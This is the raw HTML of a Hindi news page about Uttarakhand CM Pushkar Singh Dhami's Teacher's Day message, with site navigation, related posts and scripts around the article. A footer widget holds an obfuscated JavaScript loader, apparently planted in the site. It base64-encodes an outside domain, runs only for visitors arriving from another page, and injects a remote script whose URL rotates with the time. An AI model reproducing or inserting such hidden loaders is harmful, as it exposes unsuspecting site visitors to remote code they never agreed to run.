(adsbygoogle = window.adsbygoogle || []).push({});
</script></div><style type="text/css">
@media screen and (min-width: 1201px) {
.ntgzq696cb80477d4b {
display: block;
}
}
@media screen and (min-width: 993px) and (max-width: 1200px) {
.ntgzq696cb80477d4b {
display: block;
}
}
@media screen and (min-width: 769px) and (max-width: 992px) {
.ntgzq696cb80477d4b {
display: block;
}
}
@media screen and (min-width: 768px) and (max-width: 768px) {
.ntgzq696cb80477d4b {
display: block;
}
}
@media screen and (max-width: 767px) {
.ntgzq696cb80477d4b {
display: block;
}
}
</style>

<p>मुख्यमंत्री पुष्कर सिंह धामी (CM Dhami) ने शिक्षक दिवस (Teacher&#8217;s Day) के अवसर पर जारी अपने संदेश में पूर्व राष्ट्रपति, शिक्षाविद् और दार्शनिक डॉ सर्वपल्ली राधाकृष्णन को नमन करते हुए कहा कि शिक्षक विद्यार्थियों को शिक्षित कर राष्ट्र निर्माण में महत्वपूर्ण योगदान देते हैं।</p>
<h4><strong><a href="https://www.newsganj.com/no-one-can-destroy-sanatan-cm-dhami/">सनातन पर स्टालिन का बयान उनकी घटिया मानसिकता का प्रतीक : धामी</a></strong></h4>
<p>मुख्यमंत्री (CM Dhami) ने कहा कि वही देश और समाज आगे बढ़ता है, जहां गुरुजनों का सम्मान होता है, शिक्षक विद्यार्थियों को संस्कारवान बनाकर राष्ट्र निर्माण में महत्वपूर्ण योगदान देते हैं।</p>
<div class="mhkyd696cb80477ecb" ><!-- Composite Start -->
<div id="M406803ScriptRootC1332563">
</div>
<script src="https://jsc.mgid.com/n/e/newsganj.com.1332563.js" async>
</script>
<!-- Composite End --></div><style type="text/css">
@media screen and (min-width: 1201px) {
.mhkyd696cb80477ecb {
display: block;
}
}
@media screen and (min-width: 993px) and (max-width: 1200px) {
.mhkyd696cb80477ecb {
display: block;
}
}
@media screen and (min-width: 769px) and (max-width: 992px) {
.mhkyd696cb80477ecb {
display: block;
}
}
@media screen and (min-width: 768px) and (max-width: 768px) {
.mhkyd696cb80477ecb {
display: block;
}
}
@media screen and (max-width: 767px) {
.mhkyd696cb80477ecb {
display: block;
}
}
</style>
                                                </div><!-- .entry-content -->
                    <footer class="entry-footer">
    <div class="row">
            <div class="col-md-7 col-sm-6">
                                
                <ul class="taglist list-inline">                    
                    <li>Tags : </li>                    
                                        <li>
                        <a href="https://www.newsganj.com/tag/cm-dhami/" class="cat-tag ">
                            CM Dhami                        </a>
                    </li>
                                        <li>
                        <a href="https://www.newsganj.com/tag/dehradun-news/" class="cat-tag ">
                            Dehradun News                        </a>
                    </li>
                                        <li>
                        <a href="https://www.newsganj.com/tag/national-news/" class="cat-tag ">
                            National News                        </a>
                    </li>
                                        <li>
                        <a href="https://www.newsganj.com/tag/teachers-day/" class="cat-tag ">
                            Teachers Day                        </a>
                    </li>
                                        <li>
                        <a href="https://www.newsganj.com/tag/teachers-day-2023/" class="cat-tag ">
                            teachers day 2023                        </a>
                    </li>
                                        <li>
                        <a href="https://www.newsganj.com/tag/uttarakhand-news/" class="cat-tag ">
                            Uttarakhand News                        </a>
                    </li>
                                    </ul>
                                                
                                                
            </div><!-- /.col-md-8 -->

            <div class="col-md-5 col-sm-6">
                                <ul class="social-icons post-share text-right">
                    <li><strong>Share: </strong></li>
                    <li><a title="Facebook" class="facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.newsganj.com%2Fgovernor-and-cm-dhami-wishes-on-teachers-day%2F"><i class="fa fa-facebook"></i></a></li>
                    <li><a title="Twitter" class="twitter" href="http://twitter.com/home?status=राज्यपाल और सीएम धामी ने ‘शिक्षक दिवस’ दिवस की दी शुभकामनाएं https%3A%2F%2Fwww.newsganj.com%2Fgovernor-and-cm-dhami-wishes-on-teachers-day%2F"><i class="fa fa-twitter"></i></a></li>
                    <li><a title="Google Plus" class="google-plus" href="https://plusone.google.com/_/+1/confirm?hl=en&amp;url=https%3A%2F%2Fwww.newsganj.com%2Fgovernor-and-cm-dhami-wishes-on-teachers-day%2F&amp;name=राज्यपाल और सीएम धामी ने ‘शिक्षक दिवस’ दिवस की दी शुभकामनाएं"><i class="fa fa-google-plus"></i></a></li>
                    <li><a title="Linkedin" class="linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.newsganj.com%2Fgovernor-and-cm-dhami-wishes-on-teachers-day%2F&title=राज्यपाल और सीएम धामी ने ‘शिक्षक दिवस’ दिवस की दी शुभकामनाएं"><i class="fa fa-linkedin"></i></a></li>
                    <li><a title="Pinterest" class="pinterest" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.newsganj.com%2Fgovernor-and-cm-dhami-wishes-on-teachers-day%2F&media=https://www.newsganj.com/wp-content/uploads/2023/09/CM-Dhami-9.jpg&description=राज्यपाल और सीएम धामी ने ‘शिक्षक दिवस’ दिवस की दी शुभकामनाएं"><i class="fa fa-pinterest"></i></a></li>

                </ul><!-- /.post-share -->
            </div><!-- /.col-md-4 -->
    </div><!-- /.row -->
</footer><!-- /.entry-footer -->

            </article><!-- #post-## -->                
            <div class="author-bio">
	<div class="author-image">
            <img alt='' src='https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>	</div><!-- /.author-image -->

	<div class="content">
		<h4 class="author-title"><a href="https://www.newsganj.com/author/newsganj/">News Ganj</a></h4>
		<div class="description">
					</div><!-- /.description -->
		<ul class="social-icons">
                    <li><a href="https://www.facebook.com/newsganj"><i class="fa fa-facebook"></i></a></li><li><a href="https://www.twitter.com/newsganj1"><i class="fa fa-twitter"></i></a></li><li><a href="http://newsganj"><i class="fa fa-google-plus"></i></a></li><li><a href="http://newsganj"><i class="fa fa-linkedin"></i></a></li><li><a href="http://newsganj"><i class="fa fa-vimeo-square"></i></a></li>			
		</ul><!-- /.post-share -->
	</div><!-- /.content -->
</div><!-- /.author-bio -->
            <div class="post-navigation">

                    <div class="pull-left nav-item">
                        <a href="https://www.newsganj.com/the-pace-of-industrial-development-accelerated-in-gida/" rel="prev"><i class="fa fa-chevron-left"></i><span>Previous Post</span></a>                    </div><!-- /.pull-left -->

                    <div class="pull-right nav-item">
                        <a href="https://www.newsganj.com/ritu-khandudi-paid-courtesy-call-on-cm-dhami/" rel="next"><span>Next Post</span><i class="fa fa-chevron-right"></i></a>                    </div><!-- /.pull-left -->

            </div><!-- /.post-navigation -->
                <h2 class="widget-title"><span>Related Post</span></h2>
    <div class="clearfix"></div>
    <div class="posts-widget posts-lists archive-row x2 ajax">
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/schools-in-the-district-are-becoming-modern-with-dm-savin-basnals-project-utkarsh/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2025/06/Utkasrh-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="Project Utkarsh" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/schools-in-the-district-are-becoming-modern-with-dm-savin-basnals-project-utkarsh/">डीएम के ‘‘प्रोजेक्ट उत्कर्ष’’ से आधुनिक बनते जिले के समस्त सरकारी स्कूल</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>June 11, 2025</span>
            <span class="comment"><a href="https://www.newsganj.com/schools-in-the-district-are-becoming-modern-with-dm-savin-basnals-project-utkarsh/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    देहरादून: जिलाधिकारी सविन बसंल (DM Savin Basnal) सरकारी स्कूलों में संसाधन बढाने को निरंतर प्रयासरत हैं, जिलाधिकारी के प्रोजेक्ट उत्कर्ष&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/bundelkhand-will-be-developed-on-the-lines-of-noida-cm-yogi/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2024/05/CM-Yogi-42-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="CM Yogi" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/bundelkhand-will-be-developed-on-the-lines-of-noida-cm-yogi/">प्रदेश में माफिया का हाल किसी से छिपा नहीं, सपा माफिया को प्रश्रय देने वाली पार्टी : योगी</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>May 15, 2024</span>
            <span class="comment"><a href="https://www.newsganj.com/bundelkhand-will-be-developed-on-the-lines-of-noida-cm-yogi/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    महोबा । मुख्यमंत्री योगी आदित्यनाथ (CM Yogi) ने कहा है कि केंद्र और प्रदेश की सरकार ने सबसे अधिक बुंदेलखंड&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/arrested-for-entering-into-a-shop-and-assaulting-him/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2021/02/5-1-2-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/arrested-for-entering-into-a-shop-and-assaulting-him/">दुकान में घुसकर मारपीट करने वाला आरोपी गिरफ्तार</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>February 28, 2021</span>
            <span class="comment"><a href="https://www.newsganj.com/arrested-for-entering-into-a-shop-and-assaulting-him/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    दुकान में घुसकर तोड़फोड और परिवार के साथ मारपीट करने के आरोप में फरार चल रहे एक आरोपित को पारा&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/amit-shah-says-no-conditions-like-jammu-and-kashmir-curfew-stone-pelting/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2019/11/amit-shah-2-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="अमित शाह" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/amit-shah-says-no-conditions-like-jammu-and-kashmir-curfew-stone-pelting/">अमित शाह बोले- जम्मू-कश्मीर कर्फ्यू जैसे कोई हालात नहीं, पत्थरबाजी में आई कमी</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>November 20, 2019</span>
            <span class="comment"><a href="https://www.newsganj.com/amit-shah-says-no-conditions-like-jammu-and-kashmir-curfew-stone-pelting/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    नई दिल्ली। संसद के शीतकालीन सत्र के तीसरे दिन बुधवार को राज्यसभा में  केंद्रीय गृह मंत्री अमित शाह ने जम्मू-कश्मीर&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/supreme-court-justice-mohan-shantanagoudar-dies/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2021/04/Justice-Mohan-Shantanagoudar-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="Justice Mohan Shantanagoudar" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/supreme-court-justice-mohan-shantanagoudar-dies/">सुप्रीम कोर्ट के जस्टिस मोहन शांतनगौदर का निधन, कैंसर से थे पीड़ित</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>April 25, 2021</span>
            <span class="comment"><a href="https://www.newsganj.com/supreme-court-justice-mohan-shantanagoudar-dies/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    नयी दिल्ली। उच्चतम न्यायालय के न्यायाधीश मोहन शांतनगौदर (Justice Mohan Shantanagoudar) का शनिवार देर रात गुरुग्राम के एक निजी अस्पताल&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <div class="clearfix"></div>
    </div><!-- /.posts-lists -->
    
            
            </div>
</div>
<div class="col-md-4 sidebar sidebar-large">
    <div class="theiaStickySidebar">
        <div id="secondary" class="widget-area primary-sidebar" role="complementary">
                <div id="block-17" class="widget widget_block">
<div class="wp-block-group is-content-justification-center"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><h2 class="widget-title">Headlines</h2><div class="clearfix"></div><div class="wp-widget-group__inner-blocks">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-vertically-aligned-top is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:25%">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><ul class="wp-block-latest-posts__list alignleft wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://www.newsganj.com/%e0%a4%ac%e0%a4%b8%e0%a5%8d%e0%a4%a4%e0%a4%b0-%e0%a4%85%e0%a4%82%e0%a4%9a%e0%a4%b2-%e0%a4%95%e0%a4%be-%e0%a4%b9%e0%a5%8b%e0%a4%97%e0%a4%be-%e0%a4%9a%e0%a4%b9%e0%a5%81%e0%a4%82%e0%a4%ae%e0%a5%81/" aria-label="बस्तर अंचल का होगा चहुंमुखी विकास: सीएम विष्णुदेव साय"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.newsganj.com/wp-content/uploads/2026/01/CM-Vishnudev-Sai-6-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="CM Vishnudev Sai" style="max-width:75px;max-height:75px;" srcset="https://www.newsganj.com/wp-content/uploads/2026/01/CM-Vishnudev-Sai-6-150x150.jpg 150w, https://www.newsganj.com/wp-content/uploads/2026/01/CM-Vishnudev-Sai-6-400x400.jpg 400w, https://www.newsganj.com/wp-content/uploads/2026/01/CM-Vishnudev-Sai-6-65x65.jpg 65w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://www.newsganj.com/%e0%a4%ac%e0%a4%b8%e0%a5%8d%e0%a4%a4%e0%a4%b0-%e0%a4%85%e0%a4%82%e0%a4%9a%e0%a4%b2-%e0%a4%95%e0%a4%be-%e0%a4%b9%e0%a5%8b%e0%a4%97%e0%a4%be-%e0%a4%9a%e0%a4%b9%e0%a5%81%e0%a4%82%e0%a4%ae%e0%a5%81/">बस्तर अंचल का होगा चहुंमुखी विकास: सीएम विष्णुदेव साय</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://www.newsganj.com/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a4%be-%e0%a4%ae%e0%a5%8b%e0%a4%b0%e0%a4%a7%e0%a5%8d%e0%a4%b5%e0%a4%9c-%e0%a4%a8%e0%a5%87-%e0%a4%97%e0%a4%a2%e0%a4%bc%e0%a5%80-%e0%a4%9b%e0%a4%a4%e0%a5%8d%e0%a4%a4/" aria-label="राजा मोरध्वज ने गढ़ी छत्तीसगढ़ की सांस्कृतिक पहचान: सीएम"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.newsganj.com/wp-content/uploads/2026/01/CM-Vishnudev-Sai-4-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="CM Vishnu Dev Sai" style="max-width:75px;max-height:75px;" srcset="https://www.newsganj.com/wp-content/uploads/2026/01/CM-Vishnudev-Sai-4-150x150.jpg 150w, https://www.newsganj.com/wp-content/uploads/2026/01/CM-Vishnudev-Sai-4-400x400.jpg 400w, https://www.newsganj.com/wp-content/uploads/2026/01/CM-Vishnudev-Sai-4-65x65.jpg 65w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://www.newsganj.com/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a4%be-%e0%a4%ae%e0%a5%8b%e0%a4%b0%e0%a4%a7%e0%a5%8d%e0%a4%b5%e0%a4%9c-%e0%a4%a8%e0%a5%87-%e0%a4%97%e0%a4%a2%e0%a4%bc%e0%a5%80-%e0%a4%9b%e0%a4%a4%e0%a5%8d%e0%a4%a4/">राजा मोरध्वज ने गढ़ी छत्तीसगढ़ की सांस्कृतिक पहचान: सीएम</a></li>
</ul></div></div>
</div></div>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:12.5%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:12.5%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:16.67%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:16.67%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:16.67%"></div>
</div>
</div></div>
</div>
</div>
</div></div></div>
</div><div id="block-18" class="widget widget_block">
<h2 class="wp-block-heading"></h2>
</div>        </div><!-- #secondary -->
    </div>
</div><!-- /.col-md-4 -->
        </div><!-- /.row -->
    </div><!-- /.container -->
</div><!-- /.site-content -->


	    </div><!-- #content -->

        <!--==============================
        =            Footer		    	=
        ==============================-->
        <footer id="footer" class="dark site-footer active">
                            <div class="container">
                    <div class="row">
                        <div class="col-md-4"><div id="tn_about_us-2" class="widget widget_tn_about_us">        <div class="content">
                            <img class="brand-logo" src="" alt="">
                                        <p>News Ganj is a Hindi News Website focusing on all important national and international events. We have earned a reputation as the good provider of news and information that improves the quality of life of its readers by focusing on Lifestyle, Health, Woman, Finance, Entertainment, Politics, Education and much more. </p>
                        
        </div>
        <div class="follow-us">
                <h3 class="title">Follow Us</h3>                
                
                <ul class="social-icons">
                                        <li>
                        <a href="https://www.facebook.com/newsganj" title="Faebook">
                            <i class="fa fa-facebook"></i>
                        </a>
                    </li>
                                                            
                    
                                        <li>
                        <a href="https://twitter.com/newsganj1" title="Twitter">
                            <i class="fa fa-twitter"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="RSS">
                            <i class="fa fa-rss"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="https://www.pinterest.com/newsganj/" title="Pinterest">
                            <i class="fa fa-pinterest"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="Dribble">
                            <i class="fa fa-dribbble"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="Vimeo">
                            <i class="fa fa-vimeo"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="Behance">
                            <i class="fa fa-behance"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="Instagram">
                            <i class="fa fa-instagram"></i>
                        </a>
                    </li>
                                        
                </ul>
            </div><!-- /.follow-us -->
</div></div><div class="widget_text col-md-4"><div id="custom_html-3" class="widget_text widget widget_custom_html"><h2 class="widget-title">Join us at Facebook</h2><div class="clearfix"></div><div class="textwidget custom-html-widget"><iframe src="https://www.facebook.com/plugins/page.php?href=https://www.facebook.com/newsganj%2FNewsganjUpdate%2F&tabs=timeline&width=340&height=250&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=2403244613331014" width="340" height="400" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe></div></div></div><div class="widget_text col-md-4"><div id="custom_html-4" class="widget_text widget widget_custom_html"><h2 class="widget-title">Follow us at Twitter</h2><div class="clearfix"></div><div class="textwidget custom-html-widget"><a class="twitter-timeline" data-height="250" href="https://twitter.com/NewsGanj1">Tweets by Newsganj</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div></div></div><div class="widget_text col-md-4"><div id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>                    </div><!-- /.row -->
                </div><!-- /.container -->
            
            <div class="dark2 footer-bottom">
                <div class="container">
                    <div class="row">
                        <div class="col-sm-6">
                            <p class="copyright-content">
                                Copyright © 2018 News Ganj                            </p>
                        </div><!-- /.col-sm-6 -->
                                                    <div class="col-sm-6">
                                <ul id="footer-menu" class="footer-menu text-right"><li id="menu-item-148977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148977"><a href="https://www.newsganj.com/contact/">Contact</a></li>
</ul>                            </div><!-- /.col-sm-6 -->
                                            </div><!-- /.row -->
                </div><!-- /.container -->
            </div><!-- /.footer-bottom -->
        </footer><!-- /#footer -->

    </div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/top-news/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://www.newsganj.com/governor-and-cm-dhami-wishes-on-teachers-day/amp/">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://www.newsganj.com/wp-content/plugins/wp-review/public/js/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wp_review-js-js-extra">
/* <![CDATA[ */
var wpreview = {"ajaxurl":"https://www.newsganj.com/wp-admin/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
//# sourceURL=wp_review-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/plugins/wp-review/public/js/main.js" id="wp_review-js-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/bootstrap/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/swiper/js/swiper.min.js" id="swiper-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/news-ticker/jquery.newsTicker.min.js" id="newsTicker-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/formstone/js/jquery.prettyPhoto.js" id="prettyPhoto-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/flexslider/flexslider.js" id="top-news-flexslider-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/formstone/js/core.js" id="formstone-core-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/formstone/js/touch.js" id="formstone-touch-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/formstone/js/transition.js" id="transition-js"></script>
